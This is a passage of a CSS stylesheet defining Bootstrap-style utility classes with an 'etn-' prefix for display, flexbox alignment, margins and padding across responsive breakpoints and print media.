  }
  .etn-d-lg-block {
    display: block !important;
  }
  .etn-d-lg-table {
    display: table !important;
  }
  .etn-d-lg-table-row {
    display: table-row !important;
  }
  .etn-d-lg-table-cell {
    display: table-cell !important;
  }
  .etn-d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .etn-d-xl-none {
    display: none !important;
  }
  .etn-d-xl-inline {
    display: inline !important;
  }
  .etn-d-xl-inline-block {
    display: inline-block !important;
  }
  .etn-d-xl-block {
    display: block !important;
  }
  .etn-d-xl-table {
    display: table !important;
  }
  .etn-d-xl-table-row {
    display: table-row !important;
  }
  .etn-d-xl-table-cell {
    display: table-cell !important;
  }
  .etn-d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .etn-d-print-none {
    display: none !important;
  }
  .etn-d-print-inline {
    display: inline !important;
  }
  .etn-d-print-inline-block {
    display: inline-block !important;
  }
  .etn-d-print-block {
    display: block !important;
  }
  .etn-d-print-table {
    display: table !important;
  }
  .etn-d-print-table-row {
    display: table-row !important;
  }
  .etn-d-print-table-cell {
    display: table-cell !important;
  }
  .etn-d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.etn-flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.etn-flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.etn-flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.etn-flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.etn-flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.etn-flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.etn-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.etn-flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.etn-flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.etn-flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.etn-flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.etn-flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.etn-justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.etn-justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.etn-justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.etn-justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.etn-justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.etn-align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.etn-align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.etn-align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.etn-align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.etn-align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.etn-align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.etn-align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.etn-align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.etn-align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.etn-align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.etn-align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.etn-align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.etn-align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.etn-align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.etn-align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.etn-align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.etn-align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .etn-flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .etn-flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .etn-flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .etn-flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.etn-m-0 {
  margin: 0 !important;
}

.etn-mt-0,
.etn-my-0 {
  margin-top: 0 !important;
}

.etn-mr-0,
.etn-mx-0 {
  margin-right: 0 !important;
}

.etn-mb-0,
.etn-my-0 {
  margin-bottom: 0 !important;
}

.etn-ml-0,
.etn-mx-0 {
  margin-left: 0 !important;
}

.etn-m-1 {
  margin: 0.25rem !important;
}

.etn-mt-1,
.etn-my-1 {
  margin-top: 0.25rem !important;
}

.etn-mr-1,
.etn-mx-1 {
  margin-right: 0.25rem !important;
}

.etn-mb-1,
.etn-my-1 {
  margin-bottom: 0.25rem !important;
}

.etn-ml-1,
.etn-mx-1 {
  margin-left: 0.25rem !important;
}

.etn-m-2 {
  margin: 0.5rem !important;
}

.etn-mt-2,
.etn-my-2 {
  margin-top: 0.5rem !important;
}

.etn-mr-2,
.etn-mx-2 {
  margin-right: 0.5rem !important;
}

.etn-mb-2,
.etn-my-2 {
  margin-bottom: 0.5rem !important;
}

.etn-ml-2,
.etn-mx-2 {
  margin-left: 0.5rem !important;
}

.etn-m-3 {
  margin: 1rem !important;
}

.etn-mt-3,
.etn-my-3 {
  margin-top: 1rem !important;
}

.etn-mr-3,
.etn-mx-3 {
  margin-right: 1rem !important;
}

.etn-mb-3,
.etn-my-3 {
  margin-bottom: 1rem !important;
}

.etn-ml-3,
.etn-mx-3 {
  margin-left: 1rem !important;
}

.etn-m-4 {
  margin: 1.5rem !important;
}

.etn-mt-4,
.etn-my-4 {
  margin-top: 1.5rem !important;
}

.etn-mr-4,
.etn-mx-4 {
  margin-right: 1.5rem !important;
}

.etn-mb-4,
.etn-my-4 {
  margin-bottom: 1.5rem !important;
}

.etn-ml-4,
.etn-mx-4 {
  margin-left: 1.5rem !important;
}

.etn-m-5 {
  margin: 3rem !important;
}

.etn-mt-5,
.etn-my-5 {
  margin-top: 3rem !important;
}

.etn-mr-5,
.etn-mx-5 {
  margin-right: 3rem !important;
}

.etn-mb-5,
.etn-my-5 {
  margin-bottom: 3rem !important;
}

.etn-ml-5,
.etn-mx-5 {
  margin-left: 3rem !important;
}

.etn-p-0 {
  padding: 0 !important;
}

.etn-pt-0,
.etn-py-0 {
  padding-top: 0 !important;
}

.etn-pr-0,
.etn-px-0 {
  padding-right: 0 !important;
}

.etn-pb-0,
.etn-py-0 {
  padding-bottom: 0 !important;
}

.etn-pl-0,
.etn-px-0 {
  padding-left: 0 !important;
}

.etn-p-1 {
  padding: 0.25rem !important;
}

.etn-pt-1,
.etn-py-1 {
  padding-top: 0.25rem !important;
}

.etn-pr-1,
.etn-px-1 {
  padding-right: 0.25rem !important;
}

.etn-pb-1,
.etn-py-1 {
  padding-bottom: 0.25rem !important;
}

.etn-pl-1,
.etn-px-1 {
  padding-left: 0.25rem !important;
}

.etn-p-2 {
  padding: 0.5rem !important;
}

.etn-pt-2,
.etn-py-2 {
  padding-top: 0.5rem !important;
}

.etn-pr-2,
.etn-px-2 {
  padding-right: 0.5rem !important;
}

.etn-pb-2,
.etn-py-2 {
  padding-bottom: 0.5rem !important;
}

.etn-pl-2,
.etn-px-2 {
  padding-left: 0.5rem !important;
}

.etn-p-3 {
  padding: 1rem !important;
}

.etn-pt-3,
.etn-py-3 {
  padding-top: 1rem !important;
}

.etn-pr-3,
.etn-px-3 {
  padding-right: 1rem !important;
}

.etn-pb-3,
.etn-py-3 {
  padding-bottom: 1rem !important;
}

.etn-pl-3,
.etn-px-3 {
  padding-left: 1rem !important;
}

.etn-p-4 {
  padding: 1.5rem !important;
}

.etn-pt-4,
.etn-py-4 {
  padding-top: 1.5rem !important;
}

.etn-pr-4,
.etn-px-4 {
  padding-right: 1.5rem !important;
}

.etn-pb-4,
.etn-py-4 {
  padding-bottom: 1.5rem !important;
}

.etn-pl-4,
.etn-px-4 {
  padding-left: 1.5rem !important;
}

.etn-p-5 {
  padding: 3rem !important;
}

.etn-pt-5,
.etn-py-5 {
  padding-top: 3rem !important;
}

.etn-pr-5,
.etn-px-5 {
  padding-right: 3rem !important;
}

.etn-pb-5,
.etn-py-5 {
  padding-bottom: 3rem !important;
}

.etn-pl-5,
.etn-px-5 {
  padding-left: 3rem !important;
}

.etn-m-n1 {
  margin: -0.25rem !important;
}

.etn-mt-n1,
.etn-my-n1 {
  margin-top: -0.25rem !important;
}

.etn-mr-n1,
.etn-mx-n1 {
  margin-right: -0.25rem !important;
}

.etn-mb-n1,
.etn-my-n1 {
  margin-bottom: -0.25rem !important;
}

.etn-ml-n1,
.etn-mx-n1 {
  margin-left: -0.25rem !important;
}

.etn-m-n2 {
  margin: -0.5rem !important;
}

.etn-mt-n2,
.etn-my-n2 {
  margin-top: -0.5rem !important;
}

.etn-mr-n2,
.etn-mx-n2 {
  margin-right: -0.5rem !important;
}

.etn-mb-n2,
.etn-my-n2 {
  margin-bottom: -0.5rem !important;
}

.etn-ml-n2,
.etn-mx-n2 {
  margin-left: -0.5rem !important;
}

.etn-m-n3 {
  margin: -1rem !important;
}

.etn-mt-n3,
.etn-my-n3 {
  margin-top: -1rem !important;
}

.etn-mr-n3,
.etn-mx-n3 {
  margin-right: -1rem !important;
}

.etn-mb-n3,
.etn-my-n3 {
  margin-bottom: -1rem !important;
}

.etn-ml-n3,
.etn-mx-n3 {
  margin-left: -1rem !important;
}

.etn-m-n4 {
  margin: -1.5rem !important;
}

.etn-mt-n4,
.etn-my-n4 {
  margin-top: -1.5rem !important;
}

.etn-mr-n4,
.etn-mx-n4 {
  margin-right: -1.5rem !important;
}

.etn-mb-n4,
.etn-my-n4 {
  margin-bottom: -1.5rem !important;
}

.etn-ml-n4,
.etn-mx-n4 {
  margin-left: -1.5rem !important;
}

.etn-m-n5 {
  margin: -3rem !important;
}

.etn-mt-n5,
.etn-my-n5 {
  margin-top: -3rem !important;
}

.etn-mr-n5,
.etn-mx-n5 {
  margin-right: -3rem !important;
}

.etn-mb-n5,
.etn-my-n5 {
  margin-bottom: -3rem !important;
}

.etn-ml-n5,
.etn-mx-n5 {
  margin-left: -3rem !important;
}

.etn-m-auto {
  margin: auto !important;
}

.etn-mt-auto,
.etn-my-auto {
  margin-top: auto !important;
}

.etn-mr-auto,
.etn-mx-auto {
  margin-right: auto !important;
}

.etn-mb-auto,
.etn-my-auto {
  margin-bottom: auto !important;
}

.etn-ml-auto,
.etn-mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .etn-m-sm-0 {
    margin: 0 !important;
  }
  .etn-mt-sm-0,
.etn-my-sm-0 {
    margin-top: 0 !important;
  }
  .etn-mr-sm-0,
.etn-mx-sm-0 {
    margin-right: 0 !important;
  }
  .etn-mb-sm-0,
.etn-my-sm-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-sm-0,
.etn-mx-sm-0 {
    margin-left: 0 !important;
  }
  .etn-m-sm-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-sm-1,
.etn-my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-sm-1,
.etn-mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-sm-1,
.etn-my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-sm-1,
.etn-mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-sm-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-sm-2,
.etn-my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-sm-2,
.etn-mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-sm-2,
.etn-my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-sm-2,
.etn-mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-sm-3 {
    margin: 1rem !important;
  }
  .etn-mt-sm-3,
.etn-my-sm-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-sm-3,
.etn-mx-sm-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-sm-3,
.etn-my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-sm-3,
.etn-mx-sm-3 {
    margin-left: 1rem !important;
  }
  .etn-m-sm-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-sm-4,
.etn-my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-sm-4,
.etn-mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-sm-4,
.etn-my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-sm-4,
.etn-mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-sm-5 {
    margin: 3rem !important;
  }
  .etn-mt-sm-5,
.etn-my-sm-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-sm-5,
.etn-mx-sm-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-sm-5,
.etn-my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-sm-5,
.etn-mx-sm-5 {
    margin-left: 3rem !important;
  }
  .etn-p-sm-0 {
    padding: 0 !important;
  }
  .etn-pt-sm-0,
.etn-py-sm-0 {
    padding-top: 0 !important;
  }
  .etn-pr-sm-0,
.etn-px-sm-0 {
    padding-right: 0 !important;
  }
  .etn-pb-sm-0,
.etn-py-sm-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-sm-0,
.etn-px-sm-0 {
    padding-left: 0 !important;
  }
  .etn-p-sm-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-sm-1,
.etn-py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-sm-1,
.etn-px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-sm-1,
.etn-py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-sm-1,
.etn-px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-sm-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-sm-2,
.etn-py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-sm-2,
.etn-px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-sm-2,
.etn-py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-sm-2,
.etn-px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-sm-3 {
    padding: 1rem !important;
  }
  .etn-pt-sm-3,
.etn-py-sm-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-sm-3,
.etn-px-sm-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-sm-3,
.etn-py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-sm-3,
.etn-px-sm-3 {
    padding-left: 1rem !important;
  }
  .etn-p-sm-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-sm-4,
.etn-py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-sm-4,
.etn-px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-sm-4,
.etn-py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-sm-4,
.etn-px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-sm-5 {
    padding: 3rem !important;
  }
  .etn-pt-sm-5,
.etn-py-sm-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-sm-5,
.etn-px-sm-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-sm-5,
.etn-py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-sm-5,
.etn-px-sm-5 {
    padding-left: 3rem !important;
  }
  .etn-m-sm-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-sm-n1,
.etn-my-sm-n1 {
